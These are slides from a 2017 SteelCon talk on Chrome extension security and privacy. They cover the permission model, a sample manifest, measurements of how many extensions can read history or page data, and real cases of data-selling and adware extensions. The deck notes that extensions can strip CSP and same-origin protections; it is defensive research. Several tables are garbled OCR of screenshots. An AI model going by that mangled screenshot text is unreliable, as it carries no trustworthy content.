# The Evil Friend in Your Browser

Achim D. Brucker and Michael Herzberg [a.brucker, msherzberg1]@sheffield.ac.uk

Software Assurance & Security Research Department of Computer Science, The University of Sheffield, Sheffield, UK https://logicalhacking.com/

> SteelCon 2017 July 8, 2017 Sheffield, UK







#### The Evil Friend in Your Browser

#### Abstract

On the one hand, browser extensions, e.g., for Chrome, are very useful, as they extend web browsers with additional functionality (e.g., blocking ads). On the other hand, they are the most dangerous code that runs in your browsers: extension can read and modify both the content displayed in the browser. As they also can communicate with any web-site or web-service, they can report both data and metadata to external parties.

The current security model for browser extensions seems to be inadequate for expressing the security or privacy needs of browser users. Consequently, browser extensions are a "juice target" for attackers targeting web users.

We present results of analysing over 2500 browser extensions on how they use the current security model and discuss examples of extensions that are potentially of high risk. Based on the results of our analysis of real world browser extensions as well as our own threat model, we discuss the limitations of the current security model form a user perspective. need of browser users.

# Outline

#### 1 Motivation

- 2 What are extensions: user perspective
- 3 What are extensions: developer perspective
- 4 Little shop of horrors

#### 5 Outlook

# Outline

### 1 Motivation

- What are extensions: user perspective
- What are extensions: developer perspective

#### Little shop of horrors









|                                          | ison <b>Gmail</b> Calendar                            |    |    |       | Sites Web More -            | Exclusion<br>Exclusion<br>Exclusion | a ⊂ 20 ± 20 ⊂ 4           |
|------------------------------------------|-------------------------------------------------------|----|----|-------|-----------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
|                                          | G <b>m</b> ail                                        |    |    |       |                             | * <b>Q</b>                                                                                                    | 0                         |
| ryad<br>amage 4<br>eaith 45<br>hirrgy 35 | Mail -                                                |    |    |       | C More -                    |                                                                                                    | 11.0 ·····                |
| efense 16<br>coracy 74                   | COMPOSE                                               |    | AD | Chron | mebooks are here - google.c | om/chromebook - Built for the web - 8 hour battery. Instant resume & 8 second startup. Why this at?                                                                                                    |                           |
| Click to learn<br>Weed Cutling           | Inbox (5)<br>Starred                                  |    |    |       | Phil Sharp                  | San Francisco trip - Hi guys: So for our weekend in San Francisco, I've been thinking about stuff to do . 2:26 pm                                                                                                    | Pol document and here     |
| Click to learn                           | Sent Mail                                             |    |    |       | Peter Harbison              | Halloween Plans - What are you planning to do for Halloween? We should go to a costume party 2:23 pm                                                                                                    |                           |
| Click to learn                           | Drafts                                                |    |    |       | YouTube                     | Your Personal YouTube Digest - Oct 10, 2011 - CHANGE EMAIL PREFERENCES YouTube Logo Your Personal Oct 10                                                                                                    | Adulte Premiers Pro       |
| Gebastrees                               | Hiking (2)                                            |    |    |       | me Phil, Meredith (5)       | HINKY TED2: Hive this weekend! - 1. great ideal I call shotgun in Peter's car. On Mon, Oct 10, 2011 at 5:23 Ph. Oct 10                                                                                                    |                           |
| al Power In                              | Home<br>To Do (2)                                     | а. |    |       | Paul McDonald               | Fun Hike Yesterdayl - Thanks for the great hike yesterday, it was awesome! Let's go on another hike nex Oct 10                                                                                                    | Br Contraction            |
| State and                                | Urgent!                                               |    |    |       | Jeff Wellington             | Chromebook tips? - I just got a Chromebook and I heard you were an expert on the best web apps. Whe Oct 10                                                                                                    | Turnat                    |
| -72. 1                                   | More -                                                |    |    |       | Peter, me (2)               | How are things going? - Things are going great. Eve got three hikes planned this weekend. On Mon, Oct 10, 2011 . Oct 10                                                                                                    | Disamonary transmission   |
| 1                                        | Chat                                                  |    |    |       | Simone Davids               | Up for a concert Friday? - We're getting a big group together to go to this concert and would love to have you join. Oct 10                                                                                                    | Trends                    |
|                                          | Search people Jason Hiking Set status here Call phone |    |    |       | Phil Sharp                  | 1000 Just got my chromebookl - This is the first email I'm sending from my chromebook. Have you thought c Oct 10                                                                                                    | Rf Edge Reflow            |
|                                          |                                                       | ×  |    |       | Michael Bolognino           | Congratulationst! - Hey man, I'm so pumped to hear about your new twin babies! Sounds like such a swee Oct 10                                                                                                    | Trental                   |
|                                          | Arielle                                               |    |    |       | Meredith Blackwell          | Come celebrate with mel - Hey Jason! I'm turning 25 a week from today. Since my birthday falls on a We Oct 10                                                                                                    | Fw Inspecting to websites |
|                                          | Hason                                                 |    |    |       | Phil Sharp                  | TED3 Assignment #47 - Did you get the assignment for last Friday's project? I couldn't make it to class becaus Oct 10                                                                                                    | Connid                    |
|                                          |                                                       |    |    |       | Alex, me (2)                | Dinner this evening :-) - Already got plans this weekend :(. How does next weekend sound? On Mon, Oct 10, 2011 Oct 10                                                                                                    |                           |

|                                                 | on Gmail Calendar                           | Decume | ints Photo | s Sitos Web M                  | ere -  | oncarrp<br>+ +++             | wo odsunsków<br>sławnymanauder<br>sławnorak<br>wolośceto pame<br>ab uriedzeaszna<br>karnethezi tam | 6 - 2 C () the Tel<br>6 - 2 C () the Tel<br>7 - 2 C () the Tel<br>7 - 2 C () the Tel<br>7 - 2 C () the Tel 7 - 2 C () the Tel 7 - 2 C () t | Center Learn                        | */ Disertad Center Advice &                                  | ihare 🏾 👰      | 0                                                                          |                |              | 0120                                 | - N O N<br>- 1           |           |
|-------------------------------------------------|---------------------------------------------|--------|------------|--------------------------------|--------|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------------------------------------------------------|----------------|----------------------------------------------------------------------------|----------------|--------------|--------------------------------------|--------------------------|-----------|
| ryat<br>amaga 4                                 | Gmail                                       |        |            |                                |        | <del>،</del> ۹               |                                                                                                    |                                                                                                    |                                     | rica   Online Banking   Ac<br>v Higtory Bookmarka <u>T</u> i |                | unt Details   Account Act                                                  | wity - Hozilla | ı Firefax    |                                      |                          | ر<br>مالا |
| ealth 45<br>nargy 35<br>efense 16<br>ccuracy 74 | Mail •<br>сомнозе                           |        | AD Chro    | C amebooks are here            | More - | n/chromebook - Built for the | web - 8 hour battery. Ins                                                                          |                                                                                                    | P Getting Starte                    | ed 🔯 Latest Headines 😫<br>Cookies 🛄 CSS 💭 Forme              | Dropbox - Trac | 😫 (8) Active Tickets, H                                                    | (C) dropbox    | - Google Blo | 🎲 Dropb                              | ox = View For            |           |
| Click to leave                                  | Inbox (5)<br>Starred<br>Sent Mail           | [      |            | Phil Sharp<br>Peter Harbison   |        | Halloween Plans - What a     |                                                                                                    | weekend in San Francisco, /<br>r Halloween? We should go f                                                                                                    | Bank of A                           | America 🧇                                                    | ransfers       |                                                                            | all Busin      | Sear         | uline Ban<br>rch · Locatior<br>yroll |                          |           |
| Estation                                        | Drafts<br>Hiking (2)<br>Home                | ÷      |            | YouTube<br>me Phil, Mereo      |        |                              |                                                                                                    | IANGE EMAIL PREFERENT                                                                                                    | Accounts Ov                         | mer Service<br>verview Accourt Deta<br>Economy Chk - 77      |                |                                                                            | account [5e    | lect Account |                                      |                          |           |
| ATPANSE) (S                                     | To Do (2)<br>Urgent!                        | ŝ,     |            | Paul McDonald                  |        |                              |                                                                                                    | it hike yesterday, it was awe<br>book and I heard you were ar                                                                                                    | You last signed<br>2007 at 03:27 Pt |                                                              | Account        | Activity Hy State                                                          | ments          | Find Tra     | insactions                           | -                        | First     |
| Studie -                                        | More -                                      |        |            | Peter, me (2)<br>Simone Davids |        |                              |                                                                                                    | e got three hikes planned this<br>together to go to this conce                                                                                                    |                                     | Available balance<br>as of 09/24/2007                        | Go to:         | oday(Sept 24, 2007)<br>16 2                                                | × N            | evest + N    | iest - <u>Presies</u><br>Prin        | a · Ohlest<br>a · Downia |           |
| 14                                              | Search people  Jason Hiking Set status here |        |            | Phil Sharp<br>Michael Bolognir |        |                              |                                                                                                    | ist email I'm sending from m<br>ed to hear about your new ty                                                                                                    | Account numb                        |                                                              | Date •         | Description.<br>CHECKCARD 09/21<br>RADIO<br>SHACK SAN FRANCISCO<br>CA      | Inde.* 2       | inten.*      | Amount<br>-\$17-35                   | Balan                    |           |
| and the                                         | Call phone<br>Arielle                       |        | □ ☆ ●      | Meredith Blackw                |        | Home celebrate wi            | aith met - Hey Jason! I'm t                                                                        | turning 25 a week from toda                                                                                                    | Turn off Popus.                     | Maip                                                         | Pending        | CHECKCARD 09/22<br>ATBT<br>CARE ATLANTA<br>JOHNSO<br>WIRE TRANSFER         | •              | 25           | -\$73.82                             | \$950,100.0              |           |
|                                                 | Meredith                                    |        |            | Phil Sharp<br>Alex, me (2)     |        |                              |                                                                                                    | nent for last Friday's project?<br>kend :(. How does next weel                                                                                                    |                                     | Pas.your<br>smoloyees,<br>alactronicalla,<br>Learn more      | Pending        | CREDIT<br>ON 09/24<br>WIRE TRANSFER<br>CREDIT<br>ON 09/24<br>WIRE TRANSFER | •              |              | \$31,065.00<br>\$88,730.00           | \$919,109.4              | .45       |
|                                                 |                                             |        |            |                                |        |                              |                                                                                                    |                                                                                                    | Done                                |                                                              | Pending        | CREDIT<br>ON 09/24<br>onlineeast3.bar                                      | •              |              |                                      | \$830,379.4              |           |



# Protecting Web Users

- HttpOnly
- Same-origin policy
- Content Security Policy (CSP)



- take security seriously
- investing a lot in making web browsers secure and trustworthy



- take security seriously
- investing a lot in making web browsers secure and trustworthy
- We have a good basis for secure web applications



- take security seriously
- investing a lot in making web browsers secure and trustworthy
- We have a good basis for secure web applications, until we add extensions:
  - can extend/modify the browser
  - anybody can write / offer them



- take security seriously
- investing a lot in making web browsers secure and trustworthy
- We have a good basis for secure web applications, until we add extensions:
  - can extend/modify the browser
  - anybody can write/offer them
  - might tear down the defence from inside



# Outline



- 2 What are extensions: user perspective
  - What are extensions: developer perspective
  - Little shop of horrors



- Add-ons extending your browser
- Google says:
  - small software programs
  - little to no user interface

|                                                           | What are extensions? - Google Chrome - Chromium                                                                                                    |     |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| What are extensions? - ×                                  |                                                                                                    | a   |
| → C A https://deve                                        | eloper.chrome.com/extensions 👘 🕁 🗏                                                                                                    | # 1 |
| 💿 chrome                                                  | DEVTOOLS ~ MULTI-DEVICE ~ PLATFORM ~ Q                                                                                                    | ĺ   |
| Apps                                                      | What are extensions?                                                                                                    |     |
| Extensions                                                | Extensions are small software programs that can modify and enhance the functionality of the Chrome<br>browser. You write them using web technologies such as HTML JavaScript, and CSS.                    |     |
| Learn Basics<br>Overview<br>Hosting Changes               | Extensions have little to no user interface. For example, the image to the right shows the the little for the Geogle Mail Checker extension.                                                              | 4   |
| Extension Quality<br>Guidelines FAQ                       | Extensions bundle all their files into a single file that the user downloads and installs. This bundling mean<br>that, unlike ordinary web apps, extensions don't need to depend on content from the web. | a   |
| Event Pages<br>Content Scripts<br>activeTab<br>Permission | You can distribute your extension using the <b>Chrome Developer Dashboard</b> to publish to the <b>Chrome Web Store.</b> For more information, see the <b>store developer documentation</b> .             |     |
| What's New?                                               | How do I start?                                                                                                    |     |
| Getting Started<br>Tutorial                               | 1. Follow the Getting Started tutorial<br>2. Read the Overview                                                                                                    |     |
| Samples                                                   | 3. Keep up to date by reading the Chromium blog                                                                                                    |     |
| Develop Extensions                                        | 4. Subscribe to the chromium-extensions group                                                                                                    |     |
| Distribute Extensions                                     |                                                                                                    |     |
| Chrome Platform APIs                                      | Featured videos                                                                                                    |     |
| Help                                                      | Technical videos                                                                                                    |     |

- Add-ons extending your browser
- Google says:
  - small software programs
  - little to no user interface

|                        | Anima                 | I Crossing Music - Chrome   | Web Store - Chromium           |                                                                                                    |
|------------------------|-----------------------|-----------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| / 🚊 Animal Crossing Mi | usic 🗙 🔽              |                             |                                | A                                                                                                    |
| ← → C A https          | //chrome.google.com/w | ebstore/detail/animal-cross | ing-music/fcedlaimpcfgpnfdgjbr | nmfibikklpioop7hl= 🙀 🚥 🚦                                                                                                    |
| chrome web s           | tore                  |                             |                                | a.brucker@sheffield.ac.                                                                                                    |
| offered                |                       | -                           |                                | + ADD TO CHRO                                                                                                    |
| OVERVIEW               | REVIEWS               | SUPPORT                     | RELATED                        |                                                                                                    |
|                        | A<br>A                |                             |                                | Usantig educatic constraints<br>The Star fail of the Star fail of the Star f |
|                        | MI2. 1                |                             |                                | Size: 416MB<br>Longuage: English                                                                                                    |

Add-ons extending your browser

### Google says:

- small software programs
- little to no user interface
- What we find:
  - complex and large programs
  - sophisticated user interfaces

| A conception of a lange of a lange of a conception of a conception of a co | Animat                                | Crossing Music - Chrome Web Store - Chromium        | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Animal Crossing Music ×               |                                                     | A                                                                                                    |
|                                                                                                    | ← → C ● https://chrome.google.com/web | store/detail/animal-crossing-music/fcedlaimpcfgpnfc | dgjbmmfibikklpioop?hl= 😭 🚥 🚦                                                                                                    |
| And And And And And And And And And And                                                                                                    | a chrome web store                    |                                                     | a.brucker@sheffield.ac.                                                                                                    |
|                                                                                                    | offered by lack Carver                |                                                     | + ADD TO CHIRD                                                                                                    |
| <image/>                                                                                                    | OVERVIEW REVIEWS                      | SUPPORT RELATED                                     |                                                                                                    |
| Language English                                                                                                    |                                       |                                                     | High Ideal       Grouping and Malaname Underson       Grouping and Malaname Underson       Grouping and Malaname Underson       Malaname Underson       Malaname Underson </th |

Add-ons extending your browser

## Google says:

- small software programs
- little to no user interface
- What we find:
  - complex and large programs
  - sophisticated user interfaces
- What extension can do:
  - modify the user interface (how your browser behaves)
  - modify web pages (what you see)
  - modify web request (what you enter)

| google.com/webst<br>Crossing<br>Crossing<br>Em 22,809 users<br>REVIEWS                                                                                                    | Music                  | ing-music/fcedlaimp.cfgpnfdg<br>RELATED | (A)<br>Johnmföhldpioop?N= 🗙 🖬 🧎<br>abrucker@dheffield.ac<br>🔶 ADD TO CHIIC |
|----------------------------------------------------------------------------------------------------|------------------------|-----------------------------------------|----------------------------------------------------------------------------|
| Crossing<br>fan 22.809 usen                                                                                                    | Music                  |                                         | a brucker@sheffield.ac.                                                    |
| Eun 22,809 users                                                                                                    | SUPPORT                | RELATED                                 |                                                                            |
| Eun 22,809 users                                                                                                    | SUPPORT                | RELATED                                 | <ul> <li>ADD TO CHIRD</li> </ul>                                           |
| REVIEWS                                                                                                    |                        | RELATED                                 |                                                                            |
|                                                                                                    | • • •                  |                                         |                                                                            |
| And the second second s | timal<br>Ssing<br>Usto |                                         | Undergradient extension<br>The The The The The The The The The The         |
|                                                                                                    | AT<br>Cr<br>M          | ATTIMA<br>(Crossing<br>MUGIC            | ATVINA<br>Crossing<br>MUSIC                                                |



Public (CC BY-NC-ND 4.0)



Public (CC BY-NC-ND 4.0)







Public (CC BY-NC-ND 4.0)





# Web of Trust (WoT) logged all web requests



- Web of Trust (WoT) logged all web requests
- and sold the data to third parties



#### Netzwelt-Beiträge per RSS

Aktuelle Meldungen aus dem Bereich Netzwelt via RSS abonnieren mehr

- Web of Trust (WoT) logged all web requests
- and sold the data to third parties
- A German TV station bought the data

Netzweit-Beiträge per RSS Aktuelle Meldungen aus dem Bereich Netzweit via RSS abonnieren mehr



# requestsand sold the data to third parties

Web of Trust (WoT) logged all web

A German TV station bought the data
 "de-anonymized" it



- Web of Trust (WoT) logged all web requests
- and sold the data to third parties
- A German TV station bought the data
- 🗜 "de-anonymized" it
- 🐉 and found critical data, e.g.:
  - tax declaration of a member of the German parliament
  - details about international search warrants

э.



#### 🔳 Adware Replaces Pho 🗙 🕅

🔶 🖸 🏠 🛢 Secure | https://www.bleepingcomputer.com/news/security/adware-re 🍖 🛧

# Adware Replaces Phone Numbers for Security Firms Returned in Search Results

#### **By Catalin Cimpanu**

🛗 March 27, 2017 🛛 02:30 PM 🛛 🔲 0

A new adware family named Crusader will rewrite tech support phone numbers returned in Google search results, display ads, and show popups pushing tech support scams.

Current versions of Crusaders are installed on victims' computers via software bundles. Users usually download a free application, whose installer also adds Crusader.

The adware takes the form of a Chrome extension, Firefox add-on, and Internet Explorer Browser



| All       News       Videos       Images       Maps       More       Settings       Todal         Jobut 6,48,00,000 results (0.58 seconds)         Dell / Customer service         Dell / Customer service         BEESERINGS         BEESERINGS         BEESERINGS         BEESERINGS         Colspan="4">Dell / Customer service         BEESERINGS         BEESERINGS         BEESERINGS         Colspan="4">BEESERINGS         Colspan="4">Dell MS         Mage colspan="4">Colspan="4">Dell Computer         Not del colspan="4">Colspan="4">Colspan="4"Colspan="4">Colspan="4"Colspan="4">Colspan="4"Col | Google | dell support number                                                                        | III Sign in                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Dell / Customer service<br>B622009987  B622009987  Contact Dell Support   Dell US Werdell com > Support > Contact Information ~                                                                                                    |        | All News Videos Images Maps More Settings Tools                                            |                                                                                                    |
| B622009987<br>B622009987<br>Feedback<br>Contact Dell Support   Dell US<br>www.dell.com > Support > Contact Information ~                                                                                                    |        | About 6,48,00,000 results (0.58 seconds)                                                   |                                                                                                    |
| 8622009987<br>Peddack Peddack Contact Dell Support   Dell US www.dell.com > Support > Contact Information ~                                                                                                    |        | Dell / Customer service                                                                    | Dell                                                                                                    |
| 8622009987<br>Peddack Peddack Contact Dell Support   Dell US www.dell.com > Support > Contact Information ~                                                                                                    |        |                                                                                            | Computer company                                                                                                    |
| Contact Dell Support   Dell US<br>www.dell.com > Support   Dell US<br>theadquarters: Round Rock<br>United States                                                                                                    |        |                                                                                            | multinational computer techr<br>company based in Round Ro<br>United States, that develope<br>repaired, and supported com |
| Contact Dell Support   Dell US www.dell.com > Support > Contact Information - United States United States                                                                                                    |        | Feedback                                                                                   |                                                                                                    |
| Find Dell Support channels like email, chat, and telephone numbers for your Dell computer. CEO: Michael S. Dell (31 Ja                                                                                                    |        |                                                                                            | Headquarters: Round Rock                                                                                                 |
| Revenue: 54.9 billion USD (                                                                                                    |        | Find Dell Support channels like email, chat, and telephone numbers for your Dell computer. |                                                                                                    |
| Thanks for choosing live chat   Dell India                                                                                                    |        | valav doll.com/loamlin/on/inhedd/compaigne/live chat in =                                  | Founder: Michael S. Dell                                                                                                 |

© 2017 LogicalHacking.com.

New Tab



# Browser Bully? Malicious Google Chrome Extension Pushes User Buttons

By Douglas Bonderud



© 2017 LogicalHacking.com.



# Forced into installing a Chrome extension

Posted: November 29, 2016 by Pieter Arntz Last updated: November 28, 2016

Public (CC BY-NC-ND 4.0)



# Forced into installing a Chrome extension

Posted: November 29, 2016 by Pieter Arntz Last updated: November 28, 2016

© 2017 LogicalHacking.com.

Public (CC BY-NC-ND 4.0)







| webr.space says:<br>Add Extension to Leave                                                                     | ×                                                 | Con de la series de la series d |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| webr.space sa<br>Add Extension to                                                                              |                                                   | ×                                                                                                    |
| web                                                                                                    | pr.space says:<br>Extension to Leave              | * ırome                                                                                                    |
| and a man and a second                                                                                         | webr.space says:<br>Add Extension to Leave        | ×                                                                                                    |
| Lastu                                                                                                    | pda<br>webr.space says:<br>Add Extension to Leave | ×                                                                                                    |
| the second second second second second second second second second second second second second second second s |                                                   | OK Cancel                                                                                                    |

#### Outline



- What are extensions: user perspective
- 3 What are extensions: developer perspective
- Little shop of horrors



#### The architecture of browser extensions



```
"update url":
 "https://clients2.google.com/service/update2/crx",
"name": "Test_Extension",
"manifest_version": 2,
"permissions": ["tabs", "<all urls>", "webRequest" ],
"content scripts":
       "js": ["content_script.js"],
       "matches": ["<all_urls>"],
       "run at": "document start"
].
"background": {
  "scripts": ["background.js"]
```

### Security mechanism: Permissions

#### **Background Scripts**

Two-dimensional permission system:

- functional permissions: tabs, bookmarks, webRequest, desktopCapture, ...
- host permissions: https://\*.google.com, http://www.facebook.com, but also <all\_urls> and https://\*/\*

Host permissions restrict effect of some functional permissions

#### **Content Scripts**

Black and white: either injecting script, or not

#### Outline

#### Motivation

- What are extensions: user perspective
- What are extensions: developer perspective

#### 4 Little shop of horrors



#### Chrome Web Store



available in the Main

Wide variety of categories:

| , )             |        |
|-----------------|--------|
| productivity    | 32.29% |
| fun             | 15.86% |
| communication   | 12.64% |
| accessibility   | 10.05% |
| web_development | 9.95%  |
| search_tools    | 5.87%  |
| shopping        | 4.83%  |
| news            | 3.51%  |
| photos          | 2.10%  |
| blogging        | 1.86%  |

- Main way of distributing extensions
- We monitor 125k "additional Chrome features" (ca. 10% got removed during last 5 months)



### Download numbers



#### Extensions are big





# Case one: Read all your history

- Permission: tabs or <all\_urls>, or content script on all sites
- Needed for many simple extensions
- Can monitor your complete history, incl. full urls

|                                                                              | × |
|------------------------------------------------------------------------------|---|
| Add "Calculator"?                                                            |   |
| It can:<br>• Read and change all your data on the websites<br>that you visit | - |
| Cancel Add extension                                                         |   |

### Case one: Read all your history

- Permission: tabs or <all\_urls>, or content script on all sites
- Needed for many simple extensions
- Can monitor your complete history, incl. full urls
- 57% of 80.000 extensions

| Add "Calculator"?                                                            | × |  |
|------------------------------------------------------------------------------|---|--|
| It can:<br>• Read and change all your data on the websites<br>that you visit |   |  |
| Cancel Add extension                                                         |   |  |

#### Case two: Read and write all data on your websites

- Permission: <all\_urls>, or content script on all sites
- Minimum level of permissions for many extensions
- Gives full access to the web site

|                                                                                                   | × |  |
|---------------------------------------------------------------------------------------------------|---|--|
| Add "Calculator"?                                                                                 |   |  |
| <ul> <li>It can:</li> <li>Read and change all your data on the websites that you visit</li> </ul> | ŝ |  |
| Cancel Add extension                                                                              |   |  |

#### Case two: Read and write all data on your websites

- Permission: <all\_urls>, or content script on all sites
- Minimum level of permissions for many extensions
- Gives full access to the web site
- 36% of 80.000 extensions

| Add "Calculator"?                                                                       | × |
|-----------------------------------------------------------------------------------------|---|
| It can: <ul> <li>Read and change all your data on the website that you visit</li> </ul> | _ |
| Cancel Add extension                                                                    | 1 |

#### Case three: Circumvent security measures

- Permission: <*all\_urls*> and *webRequest*
- Can intercept and change all HTTP headers!
- Disable Content-Security-Policy, Same-origin Policy, etc.
- Breaks security guarantees of web browsers!

|                                                                                        | ×    |
|----------------------------------------------------------------------------------------|------|
| Add "Calculator"?                                                                      | +    |
| It can: <ul> <li>Read and change all your data on the websit that you visit</li> </ul> | es . |
